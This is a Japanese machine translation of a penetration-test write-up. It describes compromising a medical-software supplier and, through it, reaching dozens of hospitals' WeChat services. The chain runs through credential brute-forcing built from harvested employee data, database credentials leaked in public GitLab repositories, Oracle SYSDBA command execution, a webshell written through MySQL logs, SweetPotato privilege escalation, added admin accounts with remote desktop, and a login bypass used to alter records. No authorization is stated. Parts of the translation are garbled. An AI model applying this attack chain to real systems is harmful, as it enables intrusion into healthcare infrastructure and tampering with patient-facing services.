ドメイン名Test.comを検索した後、医療情報システムを提供する地元企業であることがわかりましたが、なぜ病院システムがサプライヤー会社に配置されているのだろうか?データはどのように同期しますか?これらの質問を使用して、ドメイン名a.test.comのテストを開始しました。

このおなじみのページを見た後、このシステムはおそらくSing Bootによって開発されたことを確認しました。一連の通常の操作の後、私はswagger-uiページのみを見つけました。

私たちの目標は権限を取得することであるため、SQLインジェクションやオーバーライドの権利などのこのページのインターフェイスのテストに焦点を当てましたが、実りがなく、ファイルアップロードインターフェイスがなかったため、ここで立ち往生し始めました。

振り返ってみると、ドメイン名a.test.comはtest.comのサブドメインです。 test.comを通じて作成できますか?

Test.comにアクセスして、サプライヤー会社の公式ウェブサイトを開きます。



test.comのドメイン名に関する情報を収集した後、いくつかのサブドメインが特定のクラウドサーバーに解決されたが、IPは異なっていたことがわかりました。



まず第一に、ドメイン名git.test.comが私の注意を引きました。それを開いた後、それはgitlabサービスでした。

Gitlabは歴史的にいくつかの脆弱性で構成されてきました。

残念ながら、このシステムバージョンは比較的高く、すべての脆弱性が固定されています。



パスワードが弱いですか?私はいくつかの一般的に使用されているユーザー名とトップパスワードを使用してそれを爆破しましたが、それは実りがありませんでした。また、この会社のQQグループに追加する方法を見つけ、グループファイルで有効な情報を取得しようとしました。

予想通り、従業員の詳細情報を記録するフォームがグループファイルにあります

この情報を使用して、名前と作業番号を使用してGitLabユーザー名に組み合わせて、一般的に使用される弱いパスワードを使用して爆発を標的にしました。私は1つか2つの結果が得られることを望んでいましたが、それはまだ実りがありませんでした。このgitlabにはパスワード強度の要件があり、パスワードが弱いようです。

0x01 liu'an huaming yeyi村



Google Hack Syntaxを使用してこのgitlabを検索すると、認証なしでアクセスできるいくつかの公開リポジトリが見つかりました。

私はこれらの公開されている倉庫に希望を固定し始めました。これらの倉庫を慎重に見ると、それらのほとんどはインターフェイスドキュメントでしたが、この侵入には役に立ちませんでした。



最後に、rabbitmqインストール紹介文でOracleデータベースの接続ユーザー名とパスワードを見つけました。



以前の情報収集プロセス中に、サブドメインX.Test.comに対応するIPアドレスがOracleデータベースポートを開設したことがわかりました。このデータベースにすばやく接続して、ユーザー名とパスワードが正しく、接続できることがわかりました。

このデータベースバージョンは低く、SYSDBAアクセス許可は時間内にあるため、システム許可を使用してコマンドを直接実行できます。



次に、ユーザーを追加してログインし、Oracleデータベースを取得するサーバーを取得します。



MySQL構成ファイルは、このMySQLフォルダーで見つかりました。



Server Test.comはMySQLデータベースを開き、この情報を使用しているため、MySQLデータベースに正常にログインしました。



サプライヤーの公式Webサイトtest.comのバックエンドのユーザー名とパスワードは、MySQLデータベースで正常に取得されました。



Joyでログインしに行ったとき、ログインできることがわかりましたが、ログイン後の背景関数はすべて放棄され、大きなThinkPhpエラーは1つだけでした。

何をするか?バックグラウンドゲッシェルを使用するというアイデアも失われました。 (Thinkphp3を使用してエクスプロイトも試みましたが、すべて失敗しました)

0x02絶望的な状況での生存



この時点で、私はこのMySQLデータベースにのみ希望を置くことができると思います。 Windowsシステムであるため、UDFパワーアップグレードは成功しない可能性が高いため、Webシェルを作成しようとすることしかできません。ウェブシェルを書くときは、絶対的なパスを知る必要があります。さまざまな方法を使用してtest.comにエラーを報告して、エラーメッセージに含まれる絶対パスがあるかどうかを確認しようとしました。一連の操作には結果がなく、404ページしかありません。



他の方法はありません、私は盲目的に推測することができます。 MySQLデータベーステーブルのテーブル名がWebサイトのディレクトリ名であるかどうかを突然考えましたか?

これらの2つのテーブル名を使用して、次の絶対パスを構築します

c: \\ hs_web

C: \\ hsweb

d: \\ hs_web

d: \\ hsweb c: \\ hs_webを試みると、ウェブシェルは書き込みが正常に行われたことを促します。





アリの剣に正常に接続する:



現在のユーザー許可は小さいため、ジャガイモを使用して許可が正常に提起されます。

ユーザーを追加して、リモートデスクトップに正常にログインします。



数十の病院が関与するサーバー上のnginx構成ファイルでプロキシルールが見つかりました。

これらの病院のWECHAT公式アカウントビジネスは、最初にTest.comサーバーにアクセスし、次にこのサーバーのNginxから各病院の実際のサーバーに転送することがわかります。その後、これはあまりにも安全ではありません。サプライヤーのサーバーがダウンすると、ビジネスも失われます。

次に、WeChatの公式アカウントバックエンドソースコードがこのサーバーで見つかり、監査のためにコンパニオンに投げられました。バックエンドログインバイパスの脆弱性を発見した後、バックグラウンドに直接ログインできます。

次に、情報を自由に変更します。

この時点で、この浸透は終わりました。実際、病院の実際のIPを取得した後、詳細なテストを実施することもできます。

0x03要約

1。ターゲット病院の公開アカウントをキャッチし、すべてのリクエストがa.test.comドメイン名を指し示していることを発見しました

2。Test.comのドメイン名登録クエリを通じて、それがサプライヤーであることがわかりました。A.Test.comにアクセスすると、「Whitelabel Error Page」というエラーメッセージを促しました。

このシステムは、Sprint Boot Frameworkによって開発されています。 Dirsearchを介してディレクトリをスキャンし、Swagger-UIページがあることがわかります。

SQLインジェクションとファイルアップロードのテストは実りがありません

3.サブドメインスキャンツールを介してtest.comをスキャンし、www.test.com、git.test.com、およびhc.test.comが存在することを発見しました。

同時に、NMAPポートは3つのドメイン名をスキャンし、hc.test.comの対応するIPがポート1521をオープンし、www.test.comがポート3306をオープンしたことを発見しました。

4。Git.test.comを見つけ、いくつかのgitlabの脆弱性と爆破をテストすることは実りがありませんでした。

5. Test.comの公式Webサイトが提供するAfter-Sales QQグループに参加した後、グループに従業員情報フォームをダウンロードします。

従業員の名前と作業番号の組み合わせを通じてgit.test.comを爆破することは無益でした。

6. Google Hackを介してサブドメイン名Site:Git.test.comを検索し、GitLabのいくつかの公共図書館にアクセスできることを発見しました。いくつかのインターフェイスドキュメントが見つかりましたが、それらは役に立たなかった。 Oracleデータベースのユーザー名とパスワードがRabbitmaqライブラリに漏れていることがわかりました。

7.ここでは、リークされたデータベースのユーザー名とパスワードを介してoracleshell.jarを介してhc.test.comに接続します。入力後、SYSDBAアクセス許可、実行可能コマンド、ユーザーと管理者への追加、およびレジストリを介してポート3389を開き、リモートデスクトップのhc.test.comデータベースホストにログインすることがわかりました。

8.データベースホストでは、MySQLデータベース構成ファイルを含むMySQLディレクトリパスが見つかり、ファイルにはデータベースリンクのユーザー名とパスワードが含まれています。

9.サーバーwww.test.comがMySQLデータベースを開くため、NAVICATを使用して、リークされたデータベースユーザー名とパスワードを介してデータベースにリモート接続し、Webサイトログインのユーザー名とパスワードを取得します。

10。www.test.com/adminを入力して、バックグラウンドログインページを表示し、ユーザー名とパスワードを入力し、背景関数が使用されていないことを確認し、thinkphp3.13エラーを促します

11。Thinkphp3.13の脆弱性を通じてシェルを取得してみてくださいが、それは実りがありません

12。ここでは、MySQLログを介してシェルに書き込む必要がありますが、パスは見つかりません。データベースのテーブル名には、2つのテーブルHS_WEBとHSWEBが含まれています。あなたはウェブサイトのディレクトリ名だと思います。推測Webサイトへの物理的なパスは、次のディレクトリです。

c: \\ hs_web

C: \\ hsweb

d: \\ hs_web

d: \\ hsweb

13。c: \\ hs_webをc:にしようとすると、mysqlのログを介して文が正常に記述されます

14.アリの剣を介して文をリンクし、通常の権限を表示するためにWHOAIコマンドを実行します。ここでは、当局はジャガイモを通して首尾よく育てられます

sweetpotato.exe -a 'hoami'

15.コマンドターミナルの下にユーザーを追加し、リモートデスクトップを有効にします

16。システムにログインした後、nginx構成があることがわかりました。最後に、病院のWECHAT公式アカウントビジネスが最初にTest.comサーバーにアクセスし、次にこのサーバーのNginxから各病院の実際のサーバーに転送されることがわかりました。

17。その後、WeChatの公式アカウントバックエンドソースコードがこのサーバーで見つかり、ローカルソースコード監査が実施されました。バックグラウンドログインはバイパスされたログインが発見されたため、バックグラウンドに直接ログインできます。

オリジナルリンク:https://xz.aliyun.com/t/10531